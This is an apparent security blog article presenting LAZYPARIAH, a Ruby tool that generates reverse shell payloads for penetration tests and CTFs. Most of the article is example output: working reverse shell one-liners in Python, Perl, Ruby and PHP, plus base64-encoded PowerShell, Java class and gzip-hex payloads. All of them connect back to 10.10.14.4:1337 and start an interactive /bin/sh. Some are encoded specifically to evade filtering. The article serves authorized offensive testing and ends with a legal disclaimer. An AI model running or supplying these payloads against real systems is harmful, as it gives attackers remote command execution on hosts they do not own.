Offensive Security Tool: LAZYPARIAH

Reading Time: 4 Minutes
LAZYPARIAH
LAZYPARIAH by octetsplicer is a tool for generating reverse shell payloads on the fly. Basically, it is a simple and easily installable command-line tool written in pure Ruby that can be used during penetration tests and capture-the-flag (CTF) competitions to generate a range of reverse shell payloads on the fly. We all know, a shell is just the beginning, with this tool, you get to pop one easily. It can be part of your workflow as a Pentester when it comes to post-exploitation, or as part of your Internal Pentesting Assessments attacks.
See Also: So you want to be a hacker?
Complete Offensive Security and Ethical Hacking Course
Description
LAZYPARIAH is a simple and easily installable command-line tool written in pure Ruby that can be used during penetration tests and capture-the-flag (CTF) competitions to generate a range of reverse shell payloads on the fly.
The reverse shell payloads that LAZYPARIAH supports include (but are not limited to):
- C binary payloads (compiled on the fly): c_binary
- Ruby payloads: ruby, ruby_b64, ruby_hex, ruby_c
- Powershell payloads: powershell_c, powershell_b64
- Base64-encoded Python payloads: python_b64
- Rust binary payloads (compiled on the fly): rust_binary
- PHP scripts containing base64-encoded Python payloads called via the system() function: php_system_python_b64
- Java classes (compiled on the fly): java_class
- Perl payloads: perl, perl_b64, perl_hex, perl_c
- Simple PHP payloads (targeting specific file descriptors): php_fd, php_fd_c, php_fd_tags
Dependencies
- Ruby >= 2.7.1 (LAZYPARIAH has not been tested on previous versions of Ruby)
- OpenJDK (Optional: Only required for java_class payloads.)
- GCC (Optional: Only required for c_binary payloads.)
- Rust (Optional: Only required for rust_binary payloads.)
Installation
LAZYPARIAH can be installed on most GNU/Linux and BSD systems using the RubyGems installer as follows:
gem install lazypariah
Trending: Offensive Security Tool: Monkey365
Trending: Recon Tool: Collector
Usage
Further Notes and Examples
The payloads listed above are more-or-less systematically named.
Payloads ending with _c are intended to be executed from within a shell session. These payloads execute code directly using the relevant interpreter (e.g. python3 -c or ruby -e).
For example, the command lazypariah python_c 10.10.14.4 1337 should produce the following output:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'The command lazypariah python 10.10.14.4 1337, on the other hand, should simply produce a block of Python code which could potentially be placed in a .py file:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);Generally speaking, selecting payloads ending with _b64 should produce a command intended to be run from within a shell session in a similar manner to payloads ending with _c, but the commands will be different in structure. These commands will essentially pipe a base64-encoded block of code through to base64 -d and then on through to the relevant interpreter (such as python3, python2 or ruby).
For example, the command lazypariah python_b64 10.10.14.4 1337 should produce the following output:
echo aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjQiLDEzMzcpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOw== | base64 -d | pythonThe exception to this is powershell_b64, which uses Powershell’s inbuilt base64 decoder. The command lazypariah powershell_b64 10.10.14.4 1337, for instance, should return the following:
powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMQAwAC4AMQA0AC4ANAAnACwAMQAzADMANwApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAJwBQAFMAIAAnACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAJwA+ACAAJwA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=
(Note: The length of the above payload is due to the fact that Powershell uses UTF-16LE encoding, where a single character corresponds to two bytes.)
These types of payloads can be useful in certain situations because they do not include any single or double quotes.
In a similar manner, selecting payloads ending with _hex will produce a command that pipes a hexadecimal-encoded block of code through to xxd -p -r – and then on through to the relevant interpreter. For example, lazypariah perl_hex 10.10.14.4 1337 should produce the following output:
echo 75736520536f636b65743b24693d2231302e31302e31342e34223b24703d313333373b736f636b657428532c50465f494e45542c534f434b5f53545245414d2c67657470726f746f62796e616d6528227463702229293b696628636f6e6e65637428532c736f636b616464725f696e2824702c696e65745f61746f6e282469292929297b6f70656e28535444494e2c223e265322293b6f70656e285354444f55542c223e265322293b6f70656e285354444552522c223e265322293b6578656328222f62696e2f7368202d6922293b7d3b | xxd -p -r - | perlCompiled payloads (c_binary, java_class and rust_binary) have optional command-line arguments for zlib compression (–gzip), base64-encoding (–b64) and hexadecimal-encoding (–hex).
For example, the command lazypariah –b64 java_class 10.10.14.4 1337 should produce the following output:
yv66vgAAADcAXwoAHQApBwAqBwArCAAsCgACAC0KAAIALgoAAgAvBwAwCAAxCgAIADIKACMAMwoAIwA0CgAIADMKACMANQoACAA1CgAIADYKACQANwoAJAA4CgAlADkKACUAOgUAAAAAAAAAMgoAOwA8CgAjAD0HAD4KACMAPwoACABABwBBBwBCAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEADVN0YWNrTWFwVGFibGUHAEMHAEQHAEUBAApFeGNlcHRpb25zAQAKU291cmNlRmlsZQEAB3JzLmphdmEMAB4AHwEAGGphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlcgEAEGphdmEvbGFuZy9TdHJpbmcBAAcvYmluL3NoDAAeAEYMAEcASAwASQBKAQAPamF2YS9uZXQvU29ja2V0AQAKMTAuMTAuMTQuNAwAHgBLDABMAE0MAE4ATQwATwBQDABRAFIMAFMAVAwAVQBUDABWAFcMAFgAHwcAWQwAWgBbDABcAFQBABNqYXZhL2xhbmcvRXhjZXB0aW9uDABdAB8MAF4AHwEAAnJzAQAQamF2YS9sYW5nL09iamVjdAEAEWphdmEvbGFuZy9Qcm9jZXNzAQATamF2YS9pby9JbnB1dFN0cmVhbQEAFGphdmEvaW8vT3V0cHV0U3RyZWFtAQAWKFtMamF2YS9sYW5nL1N0cmluZzspVgEAE3JlZGlyZWN0RXJyb3JTdHJlYW0BAB0oWilMamF2YS9sYW5nL1Byb2Nlc3NCdWlsZGVyOwEABXN0YXJ0AQAVKClMamF2YS9sYW5nL1Byb2Nlc3M7AQAWKExqYXZhL2xhbmcvU3RyaW5nO0kpVgEADmdldElucHV0U3RyZWFtAQAXKClMamF2YS9pby9JbnB1dFN0cmVhbTsBAA5nZXRFcnJvclN0cmVhbQEAD2dldE91dHB1dFN0cmVhbQEAGCgpTGphdmEvaW8vT3V0cHV0U3RyZWFtOwEACGlzQ2xvc2VkAQADKClaAQAJYXZhaWxhYmxlAQADKClJAQAEcmVhZAEABXdyaXRlAQAEKEkpVgEABWZsdXNoAQAQamF2YS9sYW5nL1RocmVhZAEABXNsZWVwAQAEKEopVgEACWV4aXRWYWx1ZQEAB2Rlc3Ryb3kBAAVjbG9zZQAhABwAHQAAAAAAAQABAB4AHwACACAAAAEAAAYACQAAALAqtwABuwACWQS9AANZAxIEU7cABQS2AAa2AAdMuwAIWRIJEQU5twAKTSu2AAtOK7YADDoELLYADToFK7YADjoGLLYADzoHLLYAEJoAXS22ABGeAA8ZBy22ABK2ABOn//AZBLYAEZ4AEBkHGQS2ABK2ABOn/+4ZBbYAEZ4AEBkGGQW2ABK2ABOn/+4ZB7YAFBkGtgAUFAAVuAAXK7YAGFenAAg6CKf/oiu2ABostgAbsQABAJoAnwCiABkAAgAhAAAABgABAAAAAQAiAAAAKgAH/wBGAAgHABwHACMHAAgHACQHACQHACQHACUHACUAAAYSFBRXBwAZBAAmAAAABAABABkAAQAnAAAAAgAoIt is also possible to perform zlib compression on one of the aforementioned compiled payloads before encoding it in either base64 or hexadecimal using the –gzip_b64 and –gzip_hex command-line arguments respectively. For example, the command lazypariah –gzip_hex java_class 10.10.14.4 1337 should produce the following output:
1f8b08003ca25960000375535d57125114dd83335ca0511431a53433b5f00bb42c13cc4ad3c2f0a3200dcd5a03dc741419d7cc50f6577ca8b57cf1b55eb095ab7e403fa6d52fc8ce0549c91aee6cced9779f7bce9939f3fdd7976f0046f0ca8336f430f432f4b9d0ef810303024202c20c832e0c79e0c2750f3a7143c0b0704bd64d6195e096075d181170db836e8c0a8828285f141ac59808b8c3302efeef8a987b0cf719262438c7f4bc6e8f4ba809f62c4a90278d2c97e08deb793e57d84a7333a9a573c4d4266c2db339ab6d977c864986070c53123c533b19be6deb46de22276114cc0c9fd6450833add086f646537109ed125a841dce69f9b5f0826964b8654d14f45c969b12ea4fb612b6a9e7d728389cd6f3616b5d044fab7888472a6298a1d24ada3cb7c30923b3c96d4a3a3418126b38342cd48f55c431ab624ec03c16543cc153150924553c13b0882515cfd1ce9052b18c15152f9094d07852c49f9654aca25dc54b51bfc3b4aa2a9d4f6ff00ca56f38d357e52cdd08c7f2db059b7ae2da96047f859d2fd8a7e8f3c195f8df0f202a5e46a3c9b3ba4949a64cd3302bf2b6e0724ffc7fcf322a41b16ccda4ba9a82ff904545bab3d962225ddd1ab7abea6dae9c50dd48b42cad2aca4b4475572da7824fef50b44bb7267386c5b3a5a95b96e0269d9e2b0f1a31319a4392d2b6f2d6d46d22e560a942e575ae60ad57bd85e4fab1d2ca71be2d943342e9e63bbabda8e50a620eb3dcb24de31d8932222d3ad04adf9db824fad170d2d776593870c24decc7de03488770a4e4afa849d5f8e4c40114b90867112c7e0857cae76e50460fe099ed2be2dc1c811a91fb8ba88d2864d7459c647b238cb07e17ab034534bc8737c0c8f015d1b87ff4332097b8fa00135699fc11508e49a7b02a242bc21fa0c47e3f9a3ea399ce6f59da872be2da3fda23e70225b9f8894adfc507ec21409d7440f42195babb42d80b768469b8185a193a9930ba2aab9b16a97d7eff124340c655d2cb1417a0fb1ad90e047f03b0d0dc15ad040000Some payloads require the user to specify the file descriptor used by the target for TCP connections. One example of such a payload is php_fd_tags, which is a simple PHP payload enclosed within PHP tags (<?php and ?>) that targets a specific file descriptor.
To specify a target file descriptor, the user must use the command line argument -D INTEGER or –fd INTEGER. For example, to generate a php_fd_tags payload that targets file descriptor 5, the following command can be used: lazypariah -D 5 php_fd_tags 10.10.14.4 1337
The resulting payload should be as follows: <?php $sock=fsockopen(“10.10.14.4”,1337);exec(“/bin/sh -i <&5 >&5 2>&5”);?>
Below are some examples of commands and their respective outputs.
Output of command lazypariah -P 3 -u python_b64 10.10.14.4 1337:
echo%20aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE0LjQiLDEzMzcpKTtvcy5kdXAyKHMuZmlsZW5vKCksMCk7IG9zLmR1cDIocy5maWxlbm8oKSwxKTsgb3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOw%3D%3D%20%7C%20base64%20-d%20%7C%20python3Output of command lazypariah -P 2 python_c 10.10.14.4 1337:
python2 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.4",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Output of command lazypariah -D 3 php_fd_tags 10.10.14.4 1337:
<?php $sock=fsockopen("10.10.14.4",1337);exec("/bin/sh -i <&3 >&3 2>&3");?>
Output of command lazypariah ruby 10.10.14.4 1337:
require "socket";exit if fork;c=TCPSocket.new("10.10.14.4","1337");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}endDISCLAIMER
This tool is intended to be used only in authorized circumstances by qualified penetration testers, security researchers and red team professionals. Before downloading, installing or using this tool, ensure that you understand the relevant laws in your jurisdiction. The author of this tool does not endorse, encourage or condone the use of this tool for illegal or unauthorized purposes.
Clone the repo from here: GitHub Link










